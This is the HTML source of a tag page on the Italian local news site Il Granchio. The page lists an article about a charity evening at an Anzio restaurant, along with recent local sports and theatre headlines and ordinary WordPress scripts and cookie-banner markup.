	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tag</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Serata di solidarietà</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: serata di solidarietà</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2023/10/01/il-26-ottobre-una-serata-di-solidarieta-al-ristorante-el-sangria/"  rel="bookmark" class="td-image-wrap " title="Il 26 ottobre una serata di solidarietà al ristorante &#8220;El Sangria&#8221;" ><img class="entry-thumb" src="" alt="" title="Il 26 ottobre una serata di solidarietà al ristorante &#8220;El Sangria&#8221;" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2023/10/WhatsApp-Image-2023-09-30-at-11.37.42-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/sociale/" class="td-post-category" >Sociale</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2023/10/01/il-26-ottobre-una-serata-di-solidarieta-al-ristorante-el-sangria/"  rel="bookmark" title="Il 26 ottobre una serata di solidarietà al ristorante &#8220;El Sangria&#8221;">Il 26 ottobre una serata di solidarietà al ristorante &#8220;El Sangria&#8221;</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-01T10:19:16+02:00" >1 Ottobre 2023</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2023/10/01/il-26-ottobre-una-serata-di-solidarieta-al-ristorante-el-sangria/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                &quot;Se ci diamo la mano i miracoli si fanno e il giorno di Natale durerà tutto l&#039;anno&quot;. E&#039; con questa citazione di Gianni Rodari...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_2 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_3 td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "19363";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "6455";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/30/pallavolo-onda-in-semifinale-di-coppa-lazio-con-la-diamond-roma/"  rel="bookmark" class="td-image-wrap " title="Pallavolo &#8211; Onda in semifinale di Coppa Lazio con la Diamond Roma" ><img class="entry-thumb" src="" alt="" title="Pallavolo &#8211; Onda in semifinale di Coppa Lazio con la Diamond Roma" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-13.20.06-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/30/pallavolo-onda-in-semifinale-di-coppa-lazio-con-la-diamond-roma/"  rel="bookmark" title="Pallavolo &#8211; Onda in semifinale di Coppa Lazio con la Diamond Roma">Pallavolo &#8211; Onda in semifinale di Coppa Lazio con la Diamond...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:56:56+01:00" >30 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/30/basket-anzio-in-emergenza-ora-la-corazzata-sora/"  rel="bookmark" class="td-image-wrap " title="Basket &#8211; Anzio in emergenza: ora la corazzata Sora" ><img class="entry-thumb" src="" alt="" title="Basket &#8211; Anzio in emergenza: ora la corazzata Sora" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-13.17.12-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/30/basket-anzio-in-emergenza-ora-la-corazzata-sora/"  rel="bookmark" title="Basket &#8211; Anzio in emergenza: ora la corazzata Sora">Basket &#8211; Anzio in emergenza: ora la corazzata Sora</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:55:14+01:00" >30 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/30/la-fuoricentro-di-nettuno-porta-in-scena-le-scarpe-della-befana/"  rel="bookmark" class="td-image-wrap " title="La Fuoricentro di Nettuno porta in scena “Le scarpe della Befana”" ><img class="entry-thumb" src="" alt="" title="La Fuoricentro di Nettuno porta in scena “Le scarpe della Befana”" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-13.13.58-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/30/la-fuoricentro-di-nettuno-porta-in-scena-le-scarpe-della-befana/"  rel="bookmark" title="La Fuoricentro di Nettuno porta in scena “Le scarpe della Befana”">La Fuoricentro di Nettuno porta in scena “Le scarpe della Befana”</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:52:56+01:00" >30 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">17091</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8492</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5022</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4235</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">4055</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2514</span></a></li><li><a href="https://ilgranchio.it/notizie/politica/">Politica<span class="td-cat-no">1936</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697d59c07bbf5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilgranchio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
